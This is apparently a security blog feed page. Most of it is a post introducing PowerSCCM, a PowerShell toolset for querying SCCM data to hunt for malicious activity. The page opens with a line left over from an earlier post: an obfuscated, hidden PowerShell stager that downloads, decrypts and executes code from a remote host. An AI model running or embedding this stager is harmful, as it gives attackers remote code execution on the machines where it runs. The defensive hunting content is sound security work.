powershell.exe -NoP -NonI -W Hidden -Enc JAB3AGMAPQBOAEUAdwAtAE8AYgBKAGUAQwB0ACAAUwBZAHMAVABFAE0ALgBOAGUAVAAuAFcARQBiAEMAbABJAGUAbgB0ADsAJAB1AD0AJwBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABUAHIAaQBkAGUAbgB0AC8ANwAuADAAOwAgAHIAdgA6ADEAMQAuADAAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBjAC4ASABlAEEARABFAHIAcwAuAEEARABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQAdwBDAC4AUAByAE8AWABZACAAPQAgAFsAUwB5AFMAVABFAE0ALgBOAEUAVAAuAFcAZQBiAFIARQBxAHUARQBzAHQAXQA6ADoARABlAGYAYQB1AGwAVABXAGUAQgBQAHIATwB4AFkAOwAkAFcAQwAuAFAAUgBPAFgAWQAuAEMAUgBFAGQARQBOAHQASQBhAGwAcwAgAD0AIABbAFMAWQBTAFQARQBNAC4ATgBFAHQALgBDAFIARQBkAGUAbgBUAGkAQQBsAEMAYQBDAGgAZQBdADoAOgBEAEUAZgBBAFUAbAB0AE4ARQB0AFcATwByAGsAQwByAEUAZABFAG4AdABpAEEATABTADsAJABLAD0AJwAyAGMAMQAwADMAZgAyAGMANABlAGQAMQBlADUAOQBjADAAYgA0AGUAMgBlADAAMQA4ADIAMQA3ADcAMABmAGEAJwA7ACQASQA9ADAAOwBbAGMASABBAHIAWwBdAF0AJABCAD0AKABbAEMASABBAHIAWwBdAF0AKAAkAFcAQwAuAEQAbwB3AG4ATABvAEEARABTAHQAcgBJAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQAyAC4AMQAzADkAOgA4ADAAOAAwAC8AaQBuAGQAZQB4AC4AYQBzAHAAIgApACkAKQB8ACUAewAkAF8ALQBCAFgATwByACQAawBbACQASQArACsAJQAkAEsALgBMAGUATgBHAHQAaABdAH0AOwBJAEUAWAAgACgAJABCAC0AagBPAEkAbgAnACcAKQA=

Have fun!

PowerSCCM

$
0
0

I’m taking a quick break from our Empire series to bring you something my ATD teammate Matt Nelson and myself have been working on over the last month or so- a project called PowerSCCM. This is the first primarily defensive-oriented post I’ve published, but fear not, more offensive material is in the hopper ;)

Using Microsoft’s System Center Configuration Manager (SCCM) for unintended purposes has been on a people’s radar since Dave Kennedy’s “Owning One To Rule Them All” presentation at Defcon 20. Matt expanded on this type of material in his ShmooCon Firetalk “Red Team Upgrades: Using SCCM for Malware Deployment” and accompanying blog post. I’ve recently started getting involved in some defensive development with @jaredcatkinson and @mattifestation, and we began to look into SCCM as a data source for defensive/hunt purposes. We’re fans of taking advantage of existing solutions and infrastructure for both defensive and offensive applications, and the amount of host data SCCM collects makes it an ideal candidate for finding maliciousness in an enterprise. It also has the benefit of not tipping your hand to adversaries who may be monitoring for things like defensive agents.

This post will cover the background and design considerations of PowerSCCM, as well as some of the defensive applications of the toolset. @enigma0x3 just released a post as well that covers more background on SCCM, as well as the offensive capabilities of the project. Definitely check out his post in order to gain a more complete knowledge of PowerSCCM and its capabilities.

But before I start, here’s some background and previous work on using SCCM for defensive purposes:

There are a few existing SCCM toolsets as well (that I’m aware of, if I missed something let me know) which PowerSCCM drew inspiration from:

Note: PowerSCCM is a new codebase with limited testing, so if you hit an issue or have a suggestion for something else to collect, let us know!

Background

PowerSCCM’s goal is to provide an easy way to connect to, query, and manipulate an installation of SCCM. While there is a set of existing Microsoft-supported SCCM cmdlets, PowerSCCM was built as a single self-contained file that’s PowerShell version 2.0 compatible. This was done to ensure it works in nearly all environments and functions appropriately in an offensive context. You can load up PowerSCCM either by cloning the repository and dropping it into C:\Windows\System32\WindowsPowerShell\v1.0\Modules\ (or %UserProfile%\Documents\WindowsPowerShell\Modules) and executing Import-Module PowerSCCM, or by importing the .ps1 directly.

PowerSCCM integrates a session model similar to the CimSession cmdlets. To create a new connection to a SCCM server over WMI or SQL (more on this later), use New-SccmSession with an optional -Credential parameter to specify alternate credentials for the connection.

new_sccmsession

If you don’t already know the SCCM site code, you can enumerate this with Find-SccmSiteCode, which also accepts -ConnectionType and -Credential parameters. You can also use Find-LocalSccmInfo to enumerate the SCCM site configuration for the current host you’re executing PowerSCCM on, granted that it’s enrolled in SCCM.

find_sccmsitecode

New-SCCMSession will return a custom PowerSccm.Session object which can be used with any of the querying cmdlets though the -Session argument. You can also use Get-SccmSession to return all currently registered session objects and pipe the results directly to most cmdlets.

get_sccmsession

If you have multiple sessions established, you can instruction Get-SccmSession to only return sessions matching a particular -Id, -Name, -ComputerName, -SiteCode, or -ConnectionType.

The SCCM SQL Schema

One way to interact with a SCCM installation is through a MSSQL database connection directly into the SCCM database for a particular site. You can use -ConnectionType SQL with New-SCCMSession to specify a SQL connection for the session.

The SCCM schema is not pretty and is not well documented. Slide 14 from the “Mining For Evil” presentation shows what I mean:

https://digital-forensics.sans.org/summit-archives/DFIR_Summit/Mining-for-Evil-John-McLeod-Mike-Pilkington.pdf

https://digital-forensics.sans.org/summit-archives/DFIR_Summit/Mining-for-Evil-John-McLeod-Mike-Pilkington.pdf

It took Matt Nelson and myself a while to get a grasp on the backend schema and what fields proved the most useful. There’s some Microsoft documentation on a few interesting views, and the “Mining For Evil” and Keith’s blog post were also good resources. Here are some of the tables/views that we ended up with:

  • v_GS_SERVICE – currently installed services
  • v_HS_SERVICE – historical information on installed services
  • v_GS_AUTOSTART_SOFTWARE – information about programs in a few auto start locations (note that this is not as complete as something like Autoruns)
  • v_GS_PROCESS – information on currently running processes
  • v_HS_PROCESS – historical information on running processes
  • v_GS_CCM_RECENTLY_USED_APPS – information on recently used applications
  • v_GS_SYSTEM_DRIVER – details on drivers currently installed
  • v_GS_SYSTEM_CONSOLE_USER – information on console usage, complete with user information
  • v_GS_SoftwareFile – details on inventoried files (more on this in ‘Tuning SCCM for Defense’ below)
  • v_GS_BROWSER_HELPER_OBJECT – information on installed browser helper objects
  • v_GS_SHARE – details on created shares
  • vMDMUsersPrimaryMachines – details on primary user -> machine mappings

SCCM: WMI vs SQL

It’s also possible to interact with an SCCM installation through a number of WMI classes that reside in the SMS WMI provider. While Microsoft states that “…there is no direct mapping for a SQL view and the SMS Provider WMI schema class…“, in general there’s a fairly reasonable mapping between parts of the SQL schema and an associated WMI class. While Microsoft DOES provide documentation of the Configuration Manager SMS Namespace, I recommend WMI Explorer for exploring the WMI classes yourself on a specific SCCM server.

wmi_explorer

So SQL versus WMI for SCCM administration, why use one over the other? Why not just pick the best method and build the toolset around that?

In order to interact with the WMI classes on a remote SCCM server, 9 times out of 10 the account context you’re querying information from will need to have administrative rights on the remote system. In some environments the permissions for the SCCM SQL database are delegated more granularly, so the connection method you choose may be influenced by the privileges of the user context you’re operating in.

For querying interesting information we want (like installed services or applications) the exact results returned can also vary between the WMI and SQL methods. The SQL Schema has various prebuilt views that pull from different tables, and we can also execute joins to pull together additional information for a query. An example in PowerSCCM is pulling in the stored IP addresses for computers that show up in query results. We can execute these joins through the SQL statement itself, reducing the amount of post-processing we need to do by offloading some of the work onto the SCCM SQL server itself.

With the WMI Query Language (WQL) you’re restricted to basic filters and the data contained within each WMI class, i.e. you can not execute the equivalent of JOIN. And since the SQL Schema and WMI Namespace do not line up perfectly, you will get differing results, so which connection method you use will be situation-dependent. We generally like SQL connections for defense and WMI connections for offense.

PowerSCCM implements both the SQL query and the WMI query for cmdlets where possible. This means you can pass a session from Get-SccmSession to a cmdlet like Get-SccmService and you will get results regardless of the connection method.

Tuning SCCM for Defense

In order to get the most defensive value out an SCCM installation, it helps to enable additional hardware and software inventory settings as several interesting things (like drivers) are not inventoried by default.

In the System Center Configuration Manager interface go to Administration -> ‘Client Settings’ and open the properties of the client settings you’re currently pushing out. Under ‘Hardware Inventory’ click ‘Set Classes’ and make sure the following classes are enabled:

  • AutoStart Software – Asset Intelligence (SMS_AutoStartSoftware)
  • Browser Helper Object – Asset Intelligence (SMS_BrowserHelperObject)
  • Driver – VxD (Win32_DriverVXD)
  • Process (Win32_Process)
  • Recently Used Applications (CCM_RecentlyUsedApps)
  • Shares (Win32_Share)
  • System Console Usage – Asset Intelligence (SMS_SystemConsoleUsage)
  • System Console User – Asset Intelligence (SMS_SystemConsoleUser)

You can also modify the ‘Hardware inventory schedule’ if desired, which changes the inventorying interval (default of 7 days).

Next, ensure that under Settings, ‘Software Metering’ is enabled and the schedule is what you want for your environment:

software_metering

Finally, under ‘Software Inventory’ consider setting ‘Inventory these file types’ to all .exe’s on all hard disks:

software_inventory

Defensive Cmdlets

Now, on to what you can do with all this inventoried information!

Query Functions

CmdletDescription
Get-SccmServiceInformation about the current set of running services on Sccm clients
Get-SccmServiceHistoryInformation about the historical set of running services on Sccm clients
Get-SccmAutoStartInformation about programs registered in various autostart locations on Sccm clients
Get-SccmProcessInformation about the current set of running processes on Sccm clients
Get-SccmProcessHistoryInformation about the historical set of running processes on Sccm clients
Get-SccmRecentlyUsedApplicationInformation on recently launched applications on Sccm clients
Get-SccmDriverInformation on drivers installed on Sccm clients
Get-SccmConsoleUsageInformation on console usage on Sccm clients, complete with user information
Get-SccmSoftwareFileInformation on inventoried software files
Get-SccmBrowserHelperObjectInformation on browser helper objects installed on Sccm clients

‘Meta’-Functions

CmdletDescription
Find-SccmRenamedCMDFinds renamed cmd.exe executables using Get-SccmRecentlyUsedApplication and appropriate filters
Find-SccmUnusualEXEFinds recently launched applications that don't end in *.exe using Get-SccmRecentlyUsedApplication and appropriate filters
Find-SccmRareApplicationFinds the rarest -Limit recently launched applications that don't end in *.exe using Get-SccmRecentlyUsedApplication and appropriate filters
Find-SccmPostExploitationFinds recently launched applications commonly used in post-exploitation
Find-SccmPostExploitationFileFinds indexed .exe's commonly used in post-exploitation
Find-SccmMimikatzFinds launched mimikatz instances by searching the 'FileDescription' and 'CompanyName' fields of recently launched applications
Find-SccmMimikatzFileFinds inventoried mimikatz.exe instances by searching the 'FileDescription' field of inventoried .exe's

Wrapup

SCCM has great potential for incident response/hunt applications and deserves a spot in the defensive tool belt. Hopefully PowerSCCM can provide defenders with a flexible interface for interfacing with SCCM installations and spark ideas for what else the information from SCCM can be used for. The cmdlets in the project are just a start, so if you can think of any other interesting ideas for finding ‘likely bad’ let us know! And be sure to check out Matt Nelson’s post for the offensive capabilities of PowerSCCM.

Viewing all 83 articles
Browse latest View live